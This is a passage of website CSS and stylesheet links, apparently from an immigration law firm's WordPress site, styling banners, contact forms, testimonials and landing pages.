	.btn-contact-post{display: block;position: fixed;bottom:0;left:0;}
	
}

h1 {
	
}



.office-phone a{
	color:#414b47; 
}

#quiz-form-2021{width:90%; margin:0 auto; max-width:1000px; padding-top:15px;}
#quiz-form-2021 .sub-title-benefits-2017{padding-bottom:25px !important;}
#quiz-form-2021 .field_description_below{margin-bottom:25px;}
#quiz-form-2021 ul{list-style:none; margin:0px 0px 0px 0px; padding:0px;}
#quiz-form-2021 input[type=radio]{float:left; margin:5px 5px 0px 16px;}
#quiz-form-2021 .button{background-color:#003563; font-size:25px; color:#ffffff; padding:10px 25px; border:0px;}
#quiz-form-2021 .gfield_label{font-weight:600; font-size:16px;}
#quiz-form-2021 .medium{border:1px solid #ccc; padding:10px;}
#quiz-form-2021 .validation_message{color:#ff0000;}

.lef-top-subtitle-2017 b{
	font-family:'julius_sans_oneregular' !important;
	font-weight:bold;
}
.right-top-immigration-2017 .medium{margin-bottom:10px;}

#gform_submit_button_20{background-color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box; border:2px solid #fff;}
#gform_submit_button_20:hover{background-color:#fff; border:2px solid #013564;
	color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box;}
.content-internals-2017{
	font-family:'Lato-regular' !important; font-weight:400;
}
.content-lp{	font-family:'Lato-Light' !important; font-weight:300;}

#testimonials-2017 .testimonials-2017-txt{font-family:'Lato-Light' !important; font-weight:300;}
@media (max-width: 767px)
{
.page-id-3318	#banner-cta-2017 .content-internals-2017 { top:0}
.page-id-3318	#banner-cta-2017 .buttons-banner-2021 div{    top: 20px;
    position: relative;}
}
@media screen and (min-width: 768px) and (max-width: 920px)
{
.page-id-3318 .bullets-home-2017 .buttons-banner-2021 {
    display: grid!important;
    gap: 20px !important;
	}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/bootstrap.css?ver=1767733239" />
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/responsive.css?ver=1767733239" />
	<!--<link rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/themes/CherryFramework/css/camera.css" />-->
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769173494" />

<link data-minify="1" rel="stylesheet" type="text/css" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1769173494">
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<style type="text/css">


/* .compress{display: none;} */
	#new-toggle{display:none !important;}
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background:var(--wpr-bg-f44f9673-b9c0-4d63-bf41-a1c473df123d) no-repeat !important; background-size:cover !important; position:relative;}
#blog-banner-2019 h1{font-family:'julius_sans_oneregular'; font-size:34px; line-height:45px; padding:100px 0px 0px 0px;}
#blog-banner-2019 h2{font-family:'julius_sans_oneregular'; font-size:22px; line-height:35px;}
#blog-banner-2019 .text-banner-home a{background: #013564; text-align: center; border: 2px solid #FFF; padding: 10px; color: #FFF; display: block; max-width: 700px; margin-top:150px;}
/* ====================== BANNER BLOG 2019 ====================== */

#banner-cta-2017{background:var(--wpr-bg-6fc22789-e94b-4339-b90c-87b6a7332863) no-repeat !important; background-size:cover !important; }

.testimonial{margin-bottom:0px !important;}
#myCarouseltesti{margin:40px 0px 50px 0px;}
.testimonial_group .testimonial{border:0px !important;}
.rr-content{width:70%; float:left; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.carousel-inner{background:var(--wpr-bg-fec89778-b227-43b6-b449-203a9cb86548) repeat-y; background-size:contain;}
.rr-form{width:25%; float:right; font-family:'JuliusSansOne-Regular' !important; background-color:#F0F0F0; padding:20px 20px 10px 20px; box-sizing:border-box;}
.rr-form .form_table{width:100%; font-family:'JuliusSansOne-Regular' !important;}
.rr-form form{margin:0px !important;}
.rr_title{font-family:'JuliusSansOne-Regular' !important; line-height:25px;}
.rr-form .form_table textarea{max-height:100px;}
.rr-form h2{font-size:25px; line-height:30px; text-align:center; margin-bottom:20px;}
.rr_review_text, .rr_review_name{font-family: 'Raleway-Regular' !important; font-style:normal !important;}
.rr-clear{clear:both; width:100%; border-bottom:1px solid #ccc; height:50px;}
.rr_small_input, .rr_large_input{width:100% !important; box-sizing:border-box !important; padding:15px 10px !important; margin-bottom:5px !important;}
.rr_form_input{padding-bottom:5px !important;}
.rr_stars_container{width:100%; background-color:#fff; padding:5px 10px 3px 10px; box-sizing:border-box; margin-bottom:5px !important;}
#submitReview{background-color:#fff; border:1px solid #AFAFAF; margin-top:10px;}
.phone-new-2019{display:none;}

#info-blue-tab .content-internals-2017{display:flex; justify-content: space-between;}
.right-are-blue-tab{display:flex;}
.left-area-blue-tab{padding-top:5px; padding-bottom: 5px;}
	.button-book-consultation {
    display: flex;
    gap: 15px;
    margin-bottom: 2px;
    margin-right: 4px;
    position: absolute;
    right: 0px;
}
.button-book-consultation a {
    background: #FFF;
    text-align: center;
    padding: 4px 30px 2px 30px;
    border: 2px solid #FFF;
    font-family: 'julius_sans_oneregular' !important;
    color: #003563 !important;
    text-decoration: none !important;
}
.button-book-consultation a:hover{background: #003563; text-align: center;color: #FFF !important; text-decoration: none;}
.button-book-mobile{display:none;}

@media only screen and (max-width:1300px){
#banner-cta-2017{padding: 60px 0px 0px 0px !important;}
#banner-cta-2017 h1{margin:0 auto !important;}
.homepage-2017-h1 br{display:none;}

.text-logo{padding: 9px 0px 21px;}
}

@media only screen and (max-width:1096px){
	#info-blue-tab .content-internals-2017{display: flex; flex-direction: column; justify-content: center;}
	.left-area-blue-tab{text-align: center;}
	.right-are-blue-tab {display: flex; justify-content: center; padding-top: 15px;}
	.button-book-consultation{position:relative;}
}



@media only screen and (max-width:767px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background: var(--wpr-bg-a100f45f-7089-4028-a9a2-a511e0d88df0) no-repeat bottom center !important; background-size:auto !important; padding:15px 0px 40px 0px;}
#blog-banner-2019 h1{font-size:31px; line-height:38px; padding:0px 0px 0px 0px; width:90%; margin:0 auto;}
#blog-banner-2019 h2{font-size:22px; line-height:30px; width:90%; margin:0 auto;}
#blog-banner-2019 .text-banner-home{padding:0px 0px 0px 0px;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:18px;}
/* ====================== BANNER BLOG 2019 ====================== */

.rr-content{width:100%; float:none; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.rr-form{width:100%; float:none; font-family:'JuliusSansOne-Regular' !important; background-color:#f5f5f5; padding:15px 0px; margin-top:25px;}
.rr_form_heading{max-width:150px; width:150px;}
.carousel-inner{background:none;}

.button-book-mobile{display:block; position: absolute; z-index: 999; display: flex; top: 9px; left: 8px;}

}

@media only screen and (max-width:620px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019 h1{font-size:24px; line-height:30px; padding:0px 0px 0px 0px; width:95%; margin:0 auto;}
#blog-banner-2019 h2{font-size:18px; line-height:25px; width:95%; margin:0 auto;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:17px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:480px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{padding:15px 0px 30px 0px;}
#blog-banner-2019 h1{font-size:20px; line-height:25px; }
#blog-banner-2019 h2{font-size:16px; line-height:23px; }
#blog-banner-2019 .text-banner-home a{border: 2px solid #FFF; padding: 5px;  width:95%; margin-top:330px; font-size:16px; line-height:20px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:520px){
.rr_form_heading{max-width:80px; width:80px; font-size:15px; line-height:20px;}
.button-contact-book{display:none;}

}
.bullets-home-2017 .buttons-banner-2021
{
display:flex;
gap:25px;
}
.text-banner-home a
{
font-size:22px;
}
body{padding:0px !important;}
section{overflow:hidden;}
.parallax-bg{background:var(--wpr-bg-42386239-c00b-4f46-bfaa-310d7635858c) no-repeat; background-size:cover;}

/*----------- CSS Ed -----------*/

.text-banner-home{padding:0px 0px 20px 0px;}
.text-banner-home a{background:#013564; text-align:center; border:2px solid #FFF; padding:10px; color:#FFF; display:block; max-width:550px !important; font-size:22px; padding:6x 0px;}

.text-logo{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#013564; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 30px;}
.text-logo span{font-family: 'BodoniSvtyTwoITCTTBookIta';}

.text-logo-white{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#FFF; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 50px;}
.text-logo-white span{font-family: 'BodoniSvtyTwoITCTTBookIta';}
/*----------- CSS Ed -----------*/
.rr-form{display:none !important;}
.rr-content{margin: 0 auto; float:none !important;}
.ti-controls{display:none;}
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

.testimonial_group{display:flex !important;}

#gform_20 li, #gform_21 li, #gform_22 li{list-style:none !important;}
#gform_20 ul, #gform_21 ul, #gform_22 ul{margin:0px; padding:0px; border:0px;}

#orange-area-april-02 .button{background: #35568C; border: 0px; color: #FFF; text-transform: uppercase; font-size: 28px; font-family: 'Raleway-Bold'; text-align: center; width: 304px; height: 62px; box-shadow: 0px 0px 8px #DB3F17; margin-top:20px;}

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:75%; float:left;}
#form-en-home-footer .gform_footer{float:right; width:25%; text-align:center;}
#form-en-home-footer ul{margin:0px; padding:0px; border:0px;}
#form-en-home-footer li{list-style:none;}
#form-en-home-footer label{display:none;}
#form-en-home-footer .button{background: #232426 none repeat scroll 0 0; border: 0 none; border-radius: 27px; color: #fff; font-size: 25px; margin-top: 0px; padding: 10px 28px 13px; text-align: center; text-transform: uppercase;}
#form-en-home-footer .medium{background: #fff none repeat scroll 0 0; color: #797979 !important; font-size: 14px !important; height: 35px; padding: 8px 10px !important; width: 100% !important; }

.contact-sidebar-form .global-form-name input{background:var(--wpr-bg-6c8202fc-27ed-4c62-8c6b-2cabb127d989) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-email input{background:var(--wpr-bg-0349ff2a-6f0c-4482-b24c-8e0232d19654) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-fb3fa8fb-021b-49c9-8d4d-bf359a31f6aa) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
.contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
.contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
.contact-sidebar-form label{display:none !important;}
.contact-sidebar-form .ginput_container{margin-top:0px;}
.contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

#contact-sidebar-form .global-form-name input{background:var(--wpr-bg-c221bcbc-bb70-44a6-b99b-f8299677f726) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-email input{background:var(--wpr-bg-7a481e08-13c6-4578-a339-0421a1bc86ff) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-59844fe3-969a-41b2-97d0-736bff69ec41) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
#contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
#contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
#contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
#contact-sidebar-form label{display:none !important;}
#contact-sidebar-form .ginput_container{margin-top:0px;}
#contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:90px 0px 100px 0px !important;}
.new-map-area{background:var(--wpr-bg-f03f732f-7505-46a9-a76a-19d4f299c949) no-repeat left top; font-family: 'Muli', sans-serif; font-size:16px; line-height:25px; color:#fff; float:left; width:44%; margin:6% 3% 0% 3%; text-align:left; box-sizing:border-box; padding:0px 0px 0px 50px; }

.new-circle-blue-area{width:31.33%; margin:1%; float:left;}

.new-area-right-btn{background-color:#002c4f; color:#fff; font-size:32px; line-height:32px; padding:20px 35px; text-transform:uppercase; display:inline-block; margin:70px 0px 25px 0px; font-family: 'JuliusSansOne-Regular'; text-decoration:none;}
.new-area-right-btn:hover{color:#f5f5f5;}

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:16px; text-align:left;}

.padding-2019{padding:55px 0px;}

.recursos-area-2019{width:90%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:16%; float:left; font-size:16px; font-family:Lato-Regular;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:84%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:20%; float:left; font-family: 'JuliusSansOne-Regular'; font-size:91px; line-height:70px; color:#259cfa;}
.content-num-2019{width:78%; float:right; font-size:15px; color:#fff; font-family: 'Lato-Light'; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:37px; text-transform:uppercase; padding:15px 50px 10px 50px; font-family: 'Lato-Regular'; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:65%; float:left; color:#fff; font-family: 'Lato-light'; font-size:16px; line-height:26px; text-align:left; }
.title-alice-2019{font-family: 'JuliusSansOne-Regular'; font-size:45px; line-height:50px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:30%; float:right; text-align:left; font-size:18px; color:#2093da; font-family: 'Lato-Light';}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-family: 'Lato-Regular'; font-size:17px; text-transform:uppercase; font-weight:bold; padding:20px 0px; margin:0px 0px 15px 0px; text-align:center;}

.preguntas-2019{font-size:28px; line-height:35px; color:#002c4f; font-family: 'JuliusSansOne-Regular'; margin:40px 0px 10px 0px;}
.respuestas-2019{font-size:16px; line-height:25px; color:#757575; font-family: 'Lato-Light';}

/* ===================== new landing page 2019 ===================== */
/* ===================== HEADER 2019 ===================== */
.header-desk{display:block;}
.header-resp{display:none;}
.phone-new-2019{display:none;}
.text-new-2019{display:none;}
/* ===================== HEADER 2019 ===================== */

/* ===================== RESPONSIVE TABS 2019 ===================== */
.blue-tab-select{width:100%; text-align:center; font-family:'julius_sans_oneregular'; font-size:15px; background-color:#013564; color:#fff; padding:10px 30px; box-sizing:border-box; border-bottom:1px solid #E7E7E7; position:relative;}
.blue-tab-select .arrow-close-blue{border:1px solid #fff; border-radius:50px; position:absolute; top:25%; right:10px; width:20px; height:20px; cursor:pointer;}
.show_blue_tab .txt-tabs-2017{float:none !important; width:100% !important; clear:both; padding:15px; box-sizing:border-box;}
.show_blue_tab .img-tab-blue{max-width:250px; display:block; margin:0 auto; margin-bottom:10px;}
.tabs_mobile{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */

/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{background-color:#003563; width:100%; text-align:right; margin:0 auto; padding:5px 0px 5px 0px; color:#fff; font-size:16px;}
#info-blue-tab .left-area-blue-tab a{color:#fff; text-decoration:none; padding-right:15px;}
#info-blue-tab img{max-width:20px !important; margin-right:10px !important; margin-left:15px;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:800px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:46%; margin:2%; float:left; text-align:center; font-family:'julius_sans_oneregular';}
#eb5-posts-area .eb5-box-area img{display:block;}
#eb5-posts-area .eb5-box-area a{color:#fff; text-decoration:none;}
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */

.top-padding-sticky{padding-top:180px !important;}

.sticky2017 .logo-2017 img{max-width:159px !important;}

/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

#congratulation-boards{font-family: 'Raleway-Regular'; font-size:15px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-weight:normal !important; font-size:18px !important;}
#congratulation-boards p{margin-bottom:20px !important;}
.board-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:43px; margin:50px 0px 35px 0px; color:#3a3a3a;}

.img-banner-cta-success{left:0; position:fixed; top:105px; z-index:999999999;}

#congratulation-boards-area{width:100%; margin:0 auto; max-width:1172px;}
.CB-left{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:15px; margin-bottom:50px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:25px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-family: 'Raleway-Bold'; font-size:20px; color:#2a2b2d; width:94%; margin:0 auto; padding:10px 0px 15px 0px;}
.content-cba{font-family: 'Raleway-Regular'; font-size:14px; line-height:16px; color:#72716e; width:94%; margin:0 auto;}
.date-cba{font-family: 'Raleway-Bold'; font-size:10px; color:#2a2b2d; text-transform:uppercase; width:94%; background: var(--wpr-bg-58acff07-a996-4eb9-8ab3-eeadd696a0cc) no-repeat center; margin:0 auto; margin-top:10px;}

#share-your-story{background:#35558D var(--wpr-bg-675efa59-f849-4427-a400-47b8e0b01fc9) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px;}
#share-your-story .share-area{width:98%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:48px; color:#fff; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-family: 'Raleway-Bold'; font-size:24px; line-height:27px; color:#90ace4; max-width:658px; padding:20px 0px 5% 0px;}

.margins-boards{padding:30px 0px 15px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:70px; margin-bottom:70px;}
.orange-btn-boards img{width:100%; max-width:867px; cursor:pointer;}

/*-------- LP APRIL 2017 -----------*/
.align-center{text-align:center;}

.title-lp-april{font-family: 'Raleway-Bold'; font-size:52px; line-height:70px; color:#393939; padding:40px 0px;}
.text-blue-lp-april{font-family: 'Raleway-Bold'; font-size:28px; line-height:34px; color:#133B71;}
.text-blue-lp-april p{margin:35px 0px;}

.button-contact-april-area{font-family: 'Raleway-Bold'; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-contact-april-area a{color:#FFF; text-decoration:none;}
.button-contact-april{background:#FD5517; width:100%; padding:23px 0px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:47px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-contact-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}

.white-box-april{background:#FFF; width:100%; box-shadow:0 0 10px #999;}
.title-blue-content-april{font-family: 'Raleway-Bold'; font-size:38px; line-height:43px; margin-bottom:30px; margin-top:20px; color:#133B71; text-transform:uppercase;}
.text-white-box-april{padding:38px;}
.text-white-box-april p{margin:20px 0px;}
.col-sm-6{float:left; width:50%; padding:0px 12px; box-sizing:border-box;}
.img-work-permit{box-shadow:0 0 10px #999;}

.box-check-april{background:var(--wpr-bg-d24aaa95-00b4-4bef-ab0e-0918ee35275a) no-repeat left top; padding:32px 30px 43px 47px; color:#585858; margin-bottom:35px;}

#blue-area-april{background:#35568C; width:100%;}
.text-white-blue-area-april{text-align:center; color:#FFFCFD; font-size:33px; font-family: 'Raleway-Bold'; padding:37px 0 0; line-height:40px;}
.text-white-blue-area-april a{color:#FFF;}
.text-white-blue-area-april span{font-size:42px; font-weight:bold;}

#orange-area-april{background:var(--wpr-bg-c411b74d-f994-4131-a3d3-df893b62b5be) repeat; padding:60px 0px 70px;}
#orange-area-april-02{background:var(--wpr-bg-bf6d7a6c-1a70-4497-8667-7340168e207f) repeat; padding:60px 0px 70px;}
.title-white-orange-area-april{font-family: 'Raleway-Bold'; font-size:41px; line-height:45px; text-align:center; color:#FFF; margin-bottom:55px;}
.text-white-orange-area-april{font-family: 'Raleway-Regular'; font-size:18px; color:#FFF;}
.text-white-orange-area-april p{margin:25px 0px;}

.text-white-box-april ul{padding:0px; margin:20px 0px 0px 0px;}
.text-white-box-april li{background:var(--wpr-bg-ec5a9427-bd11-4ca9-a500-0cd88e9ff708) no-repeat left top; padding-left:25px; list-style:none; margin-bottom:25px;}

.button-phone-april-area{font-family:Arial; font-weight:bold; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-phone-april-area a{color:#FFF; text-decoration:none;}
.button-phone-april{background:#FD5517; width:100%; padding:18px 0px 2px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:35px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-phone-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.text-phone-button-april{font-size:28px; font-family: 'Raleway-Bold'; font-weight:normal;}

#blue-area-april table{margin-bottom:40px;}
.title-white-blue-area-02{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.number-april{background:#FFF; text-align:center; color:#35568C; font-weight:bold; font-family:Arial; font-size:42px; border-radius:35px; width:60px; height:60px; line-height:60px; margin-right:35px; margin-bottom:25px;}
.text-numbers-april{font-size:19px; color:#FFF; margin-bottom:25px;}

.video-area-lp-april iframe{width:100%; height:350px; margin-top:30px;}
.text-content-lp-april{font-size:18px; font-family: 'Raleway-Regular'; margin-bottom:45px;}
.text-content-lp-april p{margin:25px 0px;}
.text-content-lp-april li{background:var(--wpr-bg-a8a5855f-beea-4aa7-b79d-ca929f47261e) no-repeat left top; padding-left:30px; list-style:none; margin-bottom:10px;}

.title-faqs-april{color:#35558C;}

.title-white-blue-area-03{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.text-white-blue-area-03{color:#FFF; font-size:18px; margin:0px 0px 70px 0px;}
.text-white-blue-area-03 p{margin:25px 0px;}

.name-testimonial-april{font-family: 'Raleway-Bold'; color:#35558D;}
.sep-content-april{height:50px;}

#form-lp-april{width:650px; margin:0 auto; margin-top:35px;}
#form-lp-april .gform_wrapper{max-width:100% !important;}
#form-lp-april .gfield_label{display:none;}
#form-lp-april .medium{background:#EFEFEF; width:100%; padding:0px 20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:45px; box-sizing:border-box;}
#form-lp-april .small{background:#EFEFEF; width:100%; padding:20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:145px; box-sizing:border-box;}

#form-lp-april #gform_submit_button_8{background:#35568C; border:0px; color:#FFF; text-transform:uppercase; font-size:28px; font-family: 'Raleway-Bold'; text-align:center; width:304px; height:62px; box-shadow:0px 0px 8px #DB3F17;}
#gform_confirmation_message_8{background:#FFF; width:100%; text-align:center; font-family: 'Raleway-Bold'; font-size:18px; padding:25px; margin-top:30px;}
/*-------- LP APRIL 2017 -----------*/


/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
#gform_wrapper_20 .gfield_label{display:block !important;}
#gform_wrapper_21 .gfield_label{display:none;}
#gform_wrapper_22 .gfield_label{display:none;}
.close-new-popup{text-align:right;}
.close-new-popup img{margin-right:10px; margin-bottom:5px; cursor:pointer;}

.content-2017{width:1000px; margin:0 auto;}

#header-2017{width:100%; background-color:#fff; top:0; display:grid;}
#header-2017 .content-top-2017{width:100%; max-width:1170px; margin:0 auto;}
#header-2017 .logo-2017{width:40%; float:left;}
#header-2017 .logo-2017 img{width:100% !important; max-width: 200px !important; padding: 5px 0px;}

#mainmenu-2017{float:right; width:60%; font-family: 'latoregular'; text-transform:uppercase;}
#mainmenu-2017 nav{margin:0px !important; padding:0px !important;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:24px 8px 23px 8px; font-family:'Lato-Regular'; }
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#banner-cta-2017{width:100%;}
#banner-cta-2017 img{width:100%;}

#book-confidential-consultation{font-family: 'Open Sans', sans-serif; width:100%; background:var(--wpr-bg-43f8627d-aee7-4bd0-a269-fa14131fd4d3) no-repeat; background-size:cover; padding:70px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:18px; line-height:23px; font-family: 'latoregular'; text-align:left; color:#fff; width:98%; max-width:1185px; margin:0 auto; margin-top:60px; letter-spacing:2px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:15px;}

#benefits-hiring-2017{width:100%; padding:70px 0px 0px 0px; background-color:#fff; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017{width:98%; max-width:1185px; margin:0 auto; padding:35px 0px 50px 0px; font-family: 'latoregular'; font-size:18px; line-height:25px; color:#000; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 35px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:56px; line-height:56px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; max-width:1185px; text-align:left; margin:0 auto;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:42px; line-height:42px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; text-align:left; max-width:1185px; margin:0 auto;}
#benefits-hiring-2017 .btn-hiring-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; padding:18px 25px 18px 25px;}

#testimonials-2017{width:100%; background-color:#F6F6F6; padding:70px 0px;}
#testimonials-2017 .carousel{width:98%; max-width:1185px; margin:0 auto;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
